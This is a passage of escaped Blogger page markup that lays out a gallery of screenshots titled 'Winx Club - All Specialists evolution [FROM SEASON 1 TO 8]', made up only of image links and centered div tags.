src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 